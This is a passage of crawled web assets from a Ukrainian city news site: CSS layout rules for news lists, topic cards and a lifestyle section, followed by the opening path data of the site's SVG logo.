    line-height: normal;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__head {
    margin-top: 0;
    margin-bottom: 4px;
  }
  body .city-news__row-list .article_list .big-article-item .view__number {
    font-size: 14px;
  }
  body .city-news__row-list .article_list .big-article-item .icon__views {
    fill: #D0D9E4;
    height: 16px;
    width: 16px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head {
    display: block;
    margin: 20px 0 5px;
    line-height: normal;
  }
  body .city-news__row-list .article_list .content_con .card-item__head * {
    line-height: normal;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__views {
    margin-top: 4px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .icon__views {
    height: 12px;
    width: 12px;
  }
  body .city-news__row-list .article_list .content_con .article-item__link {
    font-size: 12px;
    margin-bottom: 0;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__published, body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .view__number {
    font-size: 12px;
  }
  body .city-news__row-list .article_list .article_list__top--more {
    font-size: 14px;
    margin: 4px 0 10px;
  }
  body .city-news__row-list .article_list .card-item__head .card-item__views {
    margin: 0;
  }
  body .city-news__row-list .article_list .card-item__head .card-item__views .icon__views {
    margin-right: 3px;
  }
}

.page-news__author-info__name a {
  color: #2F4157;
}

.article__content .article__author {
  color: #758290;
  font-weight: 800;
  font-style: italic;
  text-decoration: none;
}

@media (max-width: 374px) {
  #page-news .post-topic, #page-news .js-insert-more-button {
    width: 125%;
    margin-left: 10px;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: unset;
  }
}
@media (max-width: 575px) {
  #page-news .post-topic, #page-news .js-insert-more-button {
    margin-left: -30px;
    padding-left: 20px;
    padding-right: 30px;
    border-radius: unset;
    display: block;
  }
  #page-news .post-topic__title, #page-news .js-insert-more-button__title {
    font-weight: 700;
    font-size: 18px;
    line-height: 22px;
    text-align: left;
    margin-bottom: 5px;
  }
  #page-news .post-topic .card-item, #page-news .js-insert-more-button .card-item {
    display: flex;
    margin-bottom: 20px;
  }
  #page-news .post-topic .card-item img, #page-news .js-insert-more-button .card-item img {
    height: auto;
    max-height: 139px;
    max-width: 100%;
    width: 100%;
  }
  #page-news .post-topic .card-item__img, #page-news .js-insert-more-button .card-item__img {
    flex: 1 0 0;
    border-radius: 6px;
    margin-right: 10px;
  }
  #page-news .post-topic .card-item__body, #page-news .js-insert-more-button .card-item__body {
    flex-basis: 67%;
    max-width: 67%;
  }
  #page-news .post-topic .card-item__body .view__number, #page-news .js-insert-more-button .card-item__body .view__number {
    font-size: 12px;
  }
  #page-news .post-topic .card__subinfo, #page-news .js-insert-more-button .card__subinfo {
    left: 7px;
    top: 7px;
    width: 16px;
    height: 16px;
  }
  #page-news .post-topic .card__subinfo::before, #page-news .js-insert-more-button .card__subinfo::before {
    width: 12px;
    height: 12px;
    background-size: 12px 12px;
  }
  #page-news .post-topic .card-item__head, #page-news .js-insert-more-button .card-item__head {
    margin-top: 0;
    margin-bottom: 2px;
  }
  #page-news .post-topic .card-item__published, #page-news .js-insert-more-button .card-item__published {
    font-size: 12px;
    line-height: 14px;
    margin-right: 7px;
  }
  #page-news .post-topic .icon__views, #page-news .js-insert-more-button .icon__views {
    width: 12px;
    height: 12px;
  }
  #page-news .post-topic .view__number, #page-news .js-insert-more-button .view__number {
    font-size: 12px;
    line-height: 22px;
  }
  #page-news .post-topic a.card-item__title, #page-news .js-insert-more-button a.card-item__title {
    display: block;
    font-size: 12px;
    line-height: 13px;
    font-weight: 700;
    text-decoration: none;
  }
  #page-news .post-topic a.card-item__title:hover, #page-news .js-insert-more-button a.card-item__title:hover {
    text-decoration: underline;
  }
}

body .lifestyle__new {
  background: #FE5F55;
  padding: 30px 30px 40px;
  border-radius: 15px;
  margin: 35px 0;
}
@media (max-width: 420px) {
  body .lifestyle__new {
    padding: 30px 20px 40px;
  }
}
body .lifestyle__new .attention-news__published {
  margin-right: 14px;
}
body .lifestyle__new .myfricktwoo__header-create-arrow {
  display: inline-block;
}
body .lifestyle__new .lifestyle__new__title {
  margin-bottom: 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle__new__title {
    display: block;
  }
}
body .lifestyle__new .attention-news__header {
  font-family: "Roboto", sans-serif;
  font-size: 24px;
  color: white;
  margin-bottom: 0;
  text-align: start;
}
body .lifestyle__new .attention-news__button {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: white;
}
body .lifestyle__new .lifestyle-wrap {
  display: grid;
  grid-template-columns: 1fr 0.684fr 0.684fr;
  gap: 30px;
}
@media (max-width: 980px) {
  body .lifestyle__new .lifestyle-wrap {
    grid-template-columns: 2fr 1fr 1fr;
  }
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap {
    gap: 14px 20px;
  }
}
body .lifestyle__new .lifestyle-wrap .card {
  position: relative;
}
body .lifestyle__new .lifestyle-wrap .card * {
  color: white;
}
body .lifestyle__new .lifestyle-wrap .card img {
  border-radius: 10px;
  width: 100%;
}
body .lifestyle__new .lifestyle-wrap .card .icon__views {
  fill: white;
}
body .lifestyle__new .lifestyle-wrap .card .attention-news__body {
  display: flex;
  flex-direction: column;
}
body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
  font-size: 22px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
}
body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
  font-size: 16px;
}
@media (max-width: 980px) {
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 18px;
  }
  body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
    font-size: 14px;
  }
}
@media (max-width: 576px) {
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 16px;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap .card .icon__views {
    height: 12px;
    width: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
    font-size: 12px;
  }
}
body .lifestyle__new .lifestyle-wrap .card.active img {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
body .lifestyle__new .lifestyle-wrap .card.active:before {
  content: "";
  border-radius: 10px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(14, 14, 14, 0.3);
  z-index: 1;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body {
  z-index: 2;
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  flex-direction: column-reverse;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
  font-size: 28px;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
  font-size: 18px;
  color: #D0D9E4;
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap .card.active {
    grid-column: span 2;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
    font-size: 22px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
    font-size: 16px;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
    font-size: 16px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .content_con .icon__views {
    height: 12px;
    width: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
    font-size: 14px;
  }
}
body .lifestyle__new .lifestyle-wrap .big {
  max-width: 100%;
  padding: 0;
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap .big {
    grid-column: span 2;
  }
}
body .lifestyle__new .lifestyle-wrap .big .card-item_big {
  height: 100%;
}
@media (max-width: 1200px) {
  body .lifestyle__new {
    border-radius: 0;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://mynizhyn.com/img/city_nizhyn.svg
body_size: 96236
content:
<svg width="380" height="90" viewBox="0 0 380 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.9191 42.1812C82.074 42.3198 82.2763 42.3936 82.4841 42.3872C82.9058 42.3585 83.3049 42.1863 83.6152 41.8992C83.9254 41.6121 84.1279 41.2274 84.1891 40.8092C84.1891 40.5572 84.1761 40.3202 84.1541 40.0952C85.062 39.3029 85.6214 38.1849 85.7111 36.9832C85.7111 36.0482 84.8361 34.1832 83.6881 34.1832C83.2417 34.1931 82.812 34.3551 82.4701 34.6422L82.2451 34.3892C82.1021 34.2292 81.9071 34.0072 81.7071 33.7762C81.8291 33.5916 81.8982 33.3772 81.9071 33.1562C81.9071 32.4762 81.9071 31.8342 81.3951 31.6212C81.1914 31.5764 80.9791 31.5915 80.7839 31.6648C80.5887 31.7381 80.4189 31.8664 80.2951 32.0342C79.8201 32.5112 80.0021 33.1152 80.4381 33.7612C80.0861 34.1082 79.6061 34.5092 79.2481 34.8032C79.1194 34.5747 78.9729 34.3567 78.8101 34.1512V34.1452C78.9923 33.9015 79.0914 33.6058 79.0929 33.3015C79.0943 32.9973 78.998 32.7006 78.8181 32.4552C78.6839 32.3107 78.5086 32.2107 78.3159 32.1686C78.1232 32.1266 77.9223 32.1446 77.7401 32.2202C77.5513 32.293 77.3891 32.4214 77.2749 32.5883C77.1606 32.7552 77.0997 32.9529 77.1001 33.1552C77.1347 33.5656 77.3091 33.9518 77.5941 34.2492C77.2411 34.7982 76.7621 35.4162 76.3261 35.9782C76.295 36.0181 76.2644 36.0576 76.2341 36.0964C75.9966 36.402 75.7845 36.6747 75.6071 36.9222C75.3694 36.6378 75.1679 36.3251 75.0071 35.9912C74.6381 35.1388 74.4472 34.22 74.4461 33.2912C74.9972 32.9219 75.4516 32.4257 75.7711 31.8442C75.9032 31.6434 75.9827 31.4125 76.0021 31.1729C76.0215 30.9333 75.9802 30.6926 75.8821 30.4732C75.796 30.3562 75.679 30.2656 75.5442 30.2115C75.4093 30.1575 75.2621 30.1421 75.1191 30.1672C74.7831 30.2424 74.4712 30.3999 74.2112 30.6256C73.9513 30.8513 73.7516 31.1381 73.6301 31.4602C73.5167 31.8745 73.4566 32.3016 73.4511 32.7312C73.0661 32.9842 72.6113 33.1094 72.1511 33.0892C72.0691 33.0722 72.0191 33.0612 72.0101 32.8832C71.975 32.1884 72.1072 31.4954 72.3956 30.8624C72.684 30.2294 73.1202 29.6748 73.6675 29.2454C74.2147 28.816 74.8571 28.5243 75.5406 28.3948C76.2241 28.2653 76.9286 28.3018 77.5951 28.5012C77.755 28.5665 77.897 28.6691 78.0092 28.8004C78.1214 28.9318 78.2006 29.088 78.2401 29.2562C77.9161 29.3975 77.6041 29.5647 77.3071 29.7562C77.1188 29.8747 76.9679 30.0441 76.8718 30.2448C76.7757 30.4454 76.7384 30.6692 76.7641 30.8902C76.7926 31.0699 76.8706 31.2381 76.9893 31.376C77.108 31.5139 77.2627 31.6161 77.4361 31.6712C77.6644 31.733 77.9055 31.7295 78.132 31.6611C78.3584 31.5927 78.5612 31.4621 78.7171 31.2842C79.0536 30.9259 79.2576 30.4633 79.2951 29.9732C79.9977 29.9033 80.7038 30.066 81.3051 30.4362C81.337 30.4523 81.3705 30.4651 81.4051 30.4742C81.7096 30.5519 82.0049 30.6619 82.2861 30.8022C82.12 30.998 82.0289 31.2464 82.0291 31.5032C82.0188 31.8127 82.1089 32.1172 82.2861 32.3712C82.4294 32.5471 82.6282 32.6691 82.85 32.7171C83.0717 32.765 83.3032 32.7362 83.5064 32.6352C83.7096 32.5343 83.8724 32.3672 83.9681 32.1615C84.0638 31.9558 84.0867 31.7236 84.0331 31.5032C84.0332 31.3253 83.9953 31.1493 83.9221 30.9872C84.2858 30.8712 84.6644 30.8089 85.0461 30.8022C85.073 31.2203 85.194 31.627 85.4001 31.9918C85.6061 32.3566 85.8919 32.6702 86.2361 32.9092C86.9266 33.4297 87.8182 33.7305 88.825 33.899C88.7601 34.1266 88.6996 34.3829 88.6432 34.6554C88.5225 35.2386 88.4111 35.9445 88.3163 36.7062C88.1267 38.2289 88 39.9999 88 41.5C88 43.0021 88.127 44.5268 88.3179 45.8058C88.4439 46.6492 88.6014 47.4137 88.7787 48H84C83.4229 48 82.8983 48.1446 82.5214 48.5215C82.1446 48.8983 82 49.4229 82 50V52C82 52.5771 82.1446 53.1017 82.5214 53.4786C82.8942 53.8513 83.4116 53.9968 83.9813 54C83.9853 54.002 83.9914 54.0054 83.9995 54.0108C84.0097 54.0176 84.0231 54.0275 84.0397 54.0419C84.105 54.0985 84.1826 54.1928 84.2588 54.3197C84.4197 54.5879 84.5 54.8729 84.5 55C84.5 55.6966 84.3835 56.0376 84.2165 56.2742C84.031 56.537 83.745 56.7357 83.2227 57.084C83.0836 57.1767 83 57.3328 83 57.5V73H79.4747C79.2466 73 79.0353 73 78.8667 73.0187C78.6955 73.0377 78.4579 73.085 78.2714 73.2715C78.085 73.4579 78.0377 73.6955 78.0187 73.8667C77.9999 74.0353 78 74.2466 78 74.4747V78H74.5C74.2239 78 74 78.2239 74 78.5C74 78.7761 74.2239 79 74.5 79H95.5C95.7761 79 96 78.7761 96 78.5C96 78.2239 95.7761 78 95.5 78H79V74.5C79 74.2632 79.0006 74.1144 79.0094 74.0094C79.1144 74.0006 79.2632 74 79.5 74H105.5C105.776 74 106 73.7761 106 73.5C106 73.2239 105.776 73 105.5 73H90V70H93.5C93.7761 70 94 69.7761 94 69.5C94 69.2239 93.7761 69 93.5 69H90V66H93.5C93.7761 66 94 65.7761 94 65.5C94 65.2239 93.7761 65 93.5 65L90 64.9992V64.5C90 63.8646 90.3359 62.4701 91.2727 61.2405C92.19 60.0365 93.6747 59 96 59C98.3043 59 99.7916 60.1416 100.721 61.4191C101.188 62.0621 101.511 62.7371 101.717 63.3096C101.927 63.8953 102 64.333 102 64.5V65H98.5C98.2239 65 98 65.2239 98 65.5C98 65.7761 98.2239 66 98.5 66H102V69H98.5C98.2239 69 98 69.2239 98 69.5C98 69.7761 98.2239 70 98.5 70L102 70.001V70.5C102 70.7761 102.224 71 102.5 71C102.776 71 103 70.7761 103 70.5V64.5C103 64.167 102.885 63.6047 102.658 62.9717C102.426 62.3254 102.062 61.5629 101.529 60.8309C100.458 59.3584 98.6956 58 96 58C93.3253 58 91.5599 59.2135 90.4773 60.6345C89.4141 62.03 89 63.6355 89 64.5V73H84V57.7672C84.3965 57.4998 84.7682 57.2266 85.0335 56.8508C85.3665 56.3791 85.5 55.8034 85.5 55C85.5 54.6919 85.3842 54.3209 85.2232 54H95.5C95.7761 54 96 53.7761 96 53.5C96 53.2239 95.7761 53 95.5 53H84C83.5771 53 83.3517 52.8946 83.2286 52.7714C83.1054 52.6483 83 52.4229 83 52V50C83 49.5771 83.1054 49.3517 83.2286 49.2286C83.3517 49.1054 83.5771 49 84 49L89.4898 49C89.4968 49.0002 89.5039 49.0002 89.5109 49L99.5 49C99.7761 49 100 48.7761 100 48.5C100 48.2239 99.7761 48 99.5 48L89.831 48C89.6509 47.5059 89.4606 46.6872 89.307 45.6582C89.2752 45.4455 89.2453 45.2257 89.2175 45H93.5C93.7761 45 94 44.7761 94 44.5C94 44.2239 93.7761 44 93.5 44H89.1123C89.0415 43.1931 89 42.3423 89 41.5C89 40.72 89.0355 39.8599 89.0972 39H96.5C96.7761 39 97 38.7761 97 38.5C97 38.2239 96.7761 38 96.5 38H89.1806C89.2186 37.6001 89.2616 37.2073 89.3086 36.8298C89.4013 36.0855 89.5087 35.4074 89.6224 34.8581C89.6945 34.5098 89.7658 34.2304 89.8317 34.0237C91.114 34.134 92.5216 34.0955 93.908 34.0576L93.9353 34.0568C94.6481 34.037 95.357 34.0172 96.0531 34.0172C98.4727 34.0172 100.479 33.9757 102.086 33.7971C102.173 34.0022 102.274 34.3596 102.378 34.8581C102.491 35.4074 102.599 36.0855 102.691 36.8298C102.877 38.3191 103 40.0481 103 41.5C103 42.9499 102.877 44.4252 102.693 45.6582C102.506 46.9123 102.264 47.8539 102.053 48.2764C101.975 48.4314 101.984 48.6155 102.075 48.7629C102.166 48.9103 102.327 49 102.5 49H108C108.423 49 108.648 49.1054 108.771 49.2286C108.895 49.3517 109 49.5771 109 50V52C109 52.4229 108.895 52.6483 108.771 52.7714C108.648 52.8946 108.423 53 108 53C107.707 53 107.47 53.1439 107.305 53.2862C107.136 53.4328 106.995 53.6197 106.884 53.8053C106.67 54.1621 106.5 54.6271 106.5 55C106.5 55.8034 106.634 56.3791 106.967 56.8508C107.232 57.2266 107.603 57.4998 108 57.7672V73.5C108 73.7761 108.224 74 108.5 74H112.5C112.737 74 112.886 74.0006 112.991 74.0094C112.999 74.1144 113 74.2632 113 74.5V78H109.5C109.224 78 109 78.2239 109 78.5C109 78.7761 109.224 79 109.5 79H119.5C119.776 79 120 78.7761 120 78.5C120 78.2239 119.776 78 119.5 78H117.687C117.656 77.963 117.62 77.914 117.58 77.8523C117.472 77.6856 117.352 77.4482 117.253 77.1559C117.057 76.5722 116.959 75.7965 117.2 74.9491C117.553 73.707 118.237 73.0065 119.021 72.6269C119.824 72.2383 120.774 72.1667 121.657 72.2774C121.843 72.3008 122.027 72.2174 122.133 72.0616C122.238 71.9059 122.247 71.7041 122.156 71.5394C121.699 70.7112 121.716 69.5414 122.363 68.7141C122.649 68.3477 123.053 68.1284 123.454 68.0198C123.87 67.907 124.213 67.9315 124.342 67.9743C124.494 68.0252 124.662 67.9996 124.792 67.9056C124.923 67.8116 125 67.6607 125 67.5C125 67.249 125.084 66.81 125.275 66.327C125.463 65.8484 125.735 65.3779 126.072 65.0411C126.641 64.4719 127.48 64.157 128.392 64.0524C129.301 63.9482 130.226 64.0606 130.904 64.2868C131.369 64.4418 131.875 64.7224 132.28 65.0403C132.482 65.1984 132.649 65.3581 132.77 65.5061C132.896 65.6592 132.951 65.7733 132.968 65.84C133.035 66.1079 133.306 66.2708 133.574 66.2038C133.842 66.1369 134.005 65.8654 133.938 65.5975C133.872 65.3309 133.718 65.0837 133.543 64.8716C133.365 64.6544 133.142 64.4448 132.898 64.2535C132.412 63.8724 131.806 63.5332 131.221 63.3382C130.399 63.0644 129.328 62.9386 128.278 63.0589C127.231 63.179 126.148 63.5516 125.365 64.334C124.902 64.7971 124.565 65.3995 124.344 65.9606C124.213 66.2944 124.115 66.632 124.058 66.9385C123.787 66.9365 123.487 66.9746 123.192 67.0546C122.637 67.2051 122.025 67.5222 121.575 68.0984C120.855 69.0193 120.695 70.208 120.965 71.2305C120.177 71.2246 119.346 71.3586 118.585 71.7269C117.537 72.2346 116.666 73.168 116.238 74.6759C115.932 75.7524 116.058 76.7371 116.305 77.4745C116.37 77.6653 116.442 77.8413 116.519 78L114 77.9991V74.4747C114 74.2466 114 74.0353 113.981 73.8667C113.962 73.6955 113.915 73.4579 113.729 73.2715C113.542 73.085 113.304 73.0377 113.133 73.0187C112.965 73 112.753 73 112.525 73H109V57.5C109 57.3328 108.916 57.1767 108.777 57.084C108.255 56.7357 107.969 56.537 107.783 56.2742C107.616 56.0376 107.5 55.6966 107.5 55C107.5 54.8729 107.58 54.5879 107.741 54.3197C107.817 54.1928 107.895 54.0985 107.96 54.0419C107.99 54.016 108.01 54.0045 108.019 54C108.588 53.9968 109.106 53.8513 109.479 53.4786C109.855 53.1017 110 52.5771 110 52V50C110 49.4229 109.855 48.8983 109.479 48.5215C109.102 48.1446 108.577 48 108 48H103.221C103.398 47.4137 103.556 46.6492 103.682 45.8058C103.873 44.5268 104 43.0021 104 41.5C104 39.9999 103.873 38.2289 103.684 36.7062C103.589 35.9445 103.477 35.2386 103.357 34.6554C103.279 34.281 103.194 33.9372 103.1 33.6565C105.78 33.199 107.072 32.1861 107.072 29.9902C107.065 29.5355 106.958 29.0879 106.76 28.6787C106.562 28.2695 106.276 27.9086 105.924 27.6212C105.818 27.5112 105.693 27.4208 105.555 27.3542C105.534 27.2641 105.488 27.1817 105.422 27.1162C105.046 26.7447 104.599 26.4515 104.109 26.2536C103.619 26.0557 103.094 25.957 102.565 25.9632C101.771 25.9632 100.616 26.0924 99.4977 26.2175L99.4741 26.2202C98.3921 26.3422 97.2741 26.4672 96.5541 26.4672C95.8843 26.4672 94.7703 26.3606 93.5876 26.2473L93.5412 26.2429C92.1097 26.1056 90.635 25.9642 89.5411 25.9642C89.2085 25.9562 88.8778 26.0155 88.5688 26.1387C88.2598 26.2619 87.9789 26.4464 87.7431 26.681C87.5073 26.9156 87.3214 27.1955 87.1966 27.5038C87.0718 27.8122 87.0108 28.1426 87.0171 28.4752C87.0159 28.5416 87.0279 28.6076 87.0525 28.6693C87.0771 28.731 87.1137 28.7872 87.1603 28.8346C87.2069 28.882 87.2624 28.9196 87.3236 28.9453C87.3849 28.971 87.4506 28.9842 87.5171 28.9842C87.5832 28.985 87.6489 28.9726 87.7103 28.9479C87.7716 28.9231 87.8274 28.8864 87.8745 28.8399C87.9216 28.7934 87.9589 28.738 87.9844 28.6769C88.01 28.6159 88.0231 28.5504 88.0231 28.4842C88.0188 28.2834 88.0553 28.0838 88.1305 27.8975C88.2056 27.7113 88.3178 27.5422 88.4602 27.4006C88.6025 27.2589 88.7722 27.1476 88.9589 27.0735C89.1455 26.9994 89.3453 26.9639 89.5461 26.9692C90.5951 26.9692 92.0591 27.1092 93.4741 27.2452C94.6891 27.3622 95.8371 27.4722 96.5581 27.4722C97.3316 27.4722 98.4248 27.3497 99.5823 27.2199L99.5891 27.2192C100.688 27.0952 101.825 26.9682 102.569 26.9682C103.194 26.9617 103.807 27.1467 104.324 27.4982C104.188 27.5672 104.052 27.6432 103.917 27.7192L103.87 27.7455C103.712 27.8345 103.539 27.9318 103.346 28.0282C101.818 28.6186 100.2 28.941 98.5621 28.9812C97.2481 28.9203 95.941 28.7554 94.6531 28.4882C94.5222 28.4617 94.3861 28.4882 94.2748 28.562C94.1635 28.6358 94.0861 28.7508 94.0596 28.8817C94.0331 29.0126 94.0596 29.1486 94.1334 29.2599C94.2072 29.3712 94.3222 29.4487 94.4531 29.4752C95.8059 29.7552 97.1789 29.9268 98.5591 29.9882C100.352 29.9452 102.123 29.5864 103.791 28.9282C103.955 28.8455 104.106 28.7617 104.245 28.684C104.3 28.6537 104.353 28.6243 104.404 28.5962C105.093 28.2074 105.127 28.241 105.216 28.3294L105.217 28.3302C105.475 28.5239 105.687 28.7736 105.835 29.0606C105.983 29.3476 106.064 29.6644 106.072 29.9872C106.072 32.4142 104.106 33.0072 96.0541 33.0072C95.3481 33.0072 94.6221 33.0272 93.8961 33.0472C91.1441 33.1242 88.3011 33.2012 86.8371 32.1012C86.5766 31.924 86.3661 31.6827 86.226 31.4005C86.0859 31.1183 86.0208 30.8048 86.0371 30.4902C86.0373 30.4516 86.0339 30.4131 86.0271 30.3752C86.2295 30.4066 86.4366 30.3733 86.6191 30.2802C86.8764 30.1169 87.0607 29.8605 87.1333 29.5646C87.206 29.2687 87.1615 28.9561 87.0091 28.6922C86.8726 28.3373 86.6087 28.046 86.2691 27.8752C86.3651 27.6112 86.4631 27.3602 86.5361 27.1752C86.7908 26.646 86.9596 26.0795 87.0361 25.4972C87.0262 25.3783 87.0412 25.2587 87.0801 25.1459C87.119 25.0331 87.181 24.9297 87.2621 24.8422C87.3119 25.1479 87.4666 25.4267 87.6996 25.6307C87.9327 25.8347 88.2295 25.9512 88.5391 25.9602C88.7461 25.9857 88.9554 25.9369 89.1298 25.8224C89.3042 25.708 89.4322 25.5353 89.4911 25.3352C89.5263 25.0787 89.4826 24.8176 89.3658 24.5867C89.249 24.3557 89.0645 24.1658 88.8371 24.0422C88.5621 23.7827 88.2077 23.6234 87.8311 23.5902C87.8153 23.5557 87.7994 23.5208 87.7832 23.4854C87.7105 23.3256 87.6333 23.1563 87.5441 22.9762C86.7751 21.4312 85.8871 20.4022 84.0511 20.4022C83.6313 20.3816 83.2172 20.5063 82.8786 20.7553C82.54 21.0043 82.2976 21.3623 82.1921 21.7692C81.8284 21.651 81.4435 21.613 81.0637 21.6577C80.6839 21.7024 80.3184 21.8288 79.9921 22.0282C79.6661 22.2369 79.401 22.528 79.2235 22.8719C79.046 23.2159 78.9624 23.6006 78.9811 23.9872C79.1164 24.9549 79.5506 25.8562 80.2231 26.5652L80.1701 26.6172C79.9694 26.7715 79.8294 26.9915 79.7745 27.2387C79.7197 27.4859 79.7535 27.7444 79.8701 27.9692C80.0187 28.1906 80.2332 28.3597 80.4832 28.4524C80.7332 28.5452 81.006 28.557 81.2631 28.4862C81.4874 28.4317 81.6862 28.3016 81.8261 28.1179C81.9659 27.9342 82.0383 27.708 82.0311 27.4772C82.0311 27.4318 82.0264 27.3866 82.0171 27.3422C82.2564 27.479 82.4786 27.6439 82.6791 27.8332C83.1359 28.1498 83.6736 28.3295 84.2291 28.3512C84.4711 28.3912 84.7561 28.4392 85.0291 28.5032C84.9558 28.71 84.9265 28.9299 84.9428 29.1487C84.9592 29.3675 85.0209 29.5805 85.1241 29.7742L85.1421 29.8002C84.474 29.7935 83.8116 29.9228 83.1951 30.1802C82.7365 29.8839 82.2345 29.6612 81.7071 29.5202C80.9504 29.084 80.0762 28.8959 79.2071 28.9822C79.1257 28.6544 78.9644 28.3518 78.7376 28.1016C78.5107 27.8513 78.2254 27.6612 77.9071 27.5482C77.0813 27.2734 76.199 27.2148 75.3441 27.378C74.4893 27.5411 73.6906 27.9206 73.0241 28.4802C72.3452 29.0005 71.8062 29.6812 71.4552 30.4612C71.1042 31.2411 70.9523 32.096 71.0131 32.9492C71.0123 33.217 71.1054 33.4767 71.2762 33.6829C71.447 33.8892 71.6848 34.0291 71.9481 34.0782C72.4679 34.1484 72.9968 34.0653 73.4701 33.8392C73.5199 34.7382 73.7373 35.62 74.1111 36.4392C74.3499 36.9348 74.6639 37.3906 75.0421 37.7902C74.9109 38.0084 74.8344 38.255 74.8191 38.5092C74.7921 38.64 74.7946 38.7752 74.8264 38.905C74.8583 39.0347 74.9185 39.1558 75.0029 39.2593C75.0873 39.3629 75.1937 39.4464 75.3144 39.5037C75.4351 39.561 75.567 39.5907 75.7006 39.5907C75.8342 39.5907 75.9661 39.561 76.0867 39.5037C76.2074 39.4464 76.3138 39.3629 76.3982 39.2593C76.4826 39.1558 76.5429 39.0347 76.5747 38.905C76.6065 38.7752 76.609 38.64 76.5821 38.5092C76.5863 38.2075 76.4883 37.9132 76.3041 37.6742C76.549 37.3293 76.8456 36.9467 77.0884 36.6334L77.1181 36.5952C77.5101 36.0912 77.9091 35.5752 78.2471 35.0822C78.3261 35.2008 78.3957 35.3256 78.4551 35.4552C78.2831 35.5972 78.1301 35.7342 78.0101 35.8552C77.8322 36.007 77.7118 36.2152 77.669 36.4451C77.6263 36.675 77.6637 36.9126 77.7751 37.1182C77.8776 37.2989 78.0368 37.4407 78.2281 37.5217C78.4193 37.6027 78.632 37.6183 78.8331 37.5662C79.104 37.4701 79.3323 37.2813 79.4774 37.0331C79.6225 36.7849 79.6752 36.4934 79.6261 36.2102C79.6263 36.0763 79.6166 35.9426 79.5971 35.8102L79.6851 35.7392C80.2271 35.2962 80.6951 34.9062 81.0591 34.5512C81.2061 34.7192 81.3561 34.8882 81.5061 35.0562C81.5327 35.0861 81.5602 35.117 81.5885 35.1486C81.6708 35.2408 81.759 35.3397 81.8461 35.4402C81.7312 35.6815 81.6702 35.9449 81.6671 36.2122C81.6592 36.4734 81.7361 36.7302 81.8861 36.9442C81.9481 37.0281 82.0247 37.1002 82.1121 37.1572C81.727 37.0965 81.3332 37.1802 81.0061 37.3922L80.9941 37.3892C80.9003 37.2955 80.7732 37.2428 80.6406 37.2428C80.508 37.2428 80.3808 37.2955 80.2871 37.3892C80.1936 37.4839 80.1411 37.6116 80.1411 37.7447C80.1411 37.8778 80.1936 38.0055 80.2871 38.1002C80.3061 38.1192 80.3291 38.1432 80.3541 38.1722C80.2073 38.52 80.1351 38.8947 80.1421 39.2722C80.1151 39.403 80.1176 39.5382 80.1494 39.668C80.1813 39.7977 80.2415 39.9188 80.3259 40.0223C80.4103 40.1259 80.5167 40.2093 80.6374 40.2667C80.7581 40.324 80.89 40.3537 81.0236 40.3537C81.1572 40.3537 81.2891 40.324 81.4097 40.2667C81.5304 40.2093 81.6368 40.1259 81.7212 40.0223C81.8056 39.9188 81.8659 39.7977 81.8977 39.668C81.9295 39.5382 81.932 39.403 81.9051 39.2722C81.8943 38.8976 81.7912 38.5314 81.6051 38.2062C82.0221 37.9892 82.8051 38.3312 83.0911 39.7312C82.9751 39.8432 82.8611 39.9522 82.7521 40.0522C82.2112 40.4011 81.8233 40.9428 81.6671 41.5672C81.6627 41.6816 81.6829 41.7956 81.7264 41.9016C81.7699 42.0075 81.8356 42.1028 81.9191 42.1812ZM83.3897 37.9456C83.1605 37.6722 82.8778 37.4485 82.5591 37.2882C82.6875 37.2773 82.8124 37.2406 82.9264 37.1803C83.0403 37.12 83.1409 37.0374 83.2221 36.9373C83.3034 36.8372 83.3636 36.7217 83.3991 36.5978C83.4347 36.4739 83.4449 36.3441 83.4291 36.2162C83.4072 35.9228 83.2951 35.6433 83.1081 35.4162C83.2711 35.2769 83.4759 35.1959 83.6901 35.1862C83.9839 35.3891 84.2284 35.6555 84.4053 35.9657C84.5822 36.2759 84.6871 36.622 84.7121 36.9782C84.6644 37.6867 84.375 38.3575 83.8921 38.8782C83.7899 38.5364 83.6189 38.219 83.3897 37.9456ZM78.0661 33.1152L78.0711 33.1372C78.0705 33.1297 78.0688 33.1223 78.0661 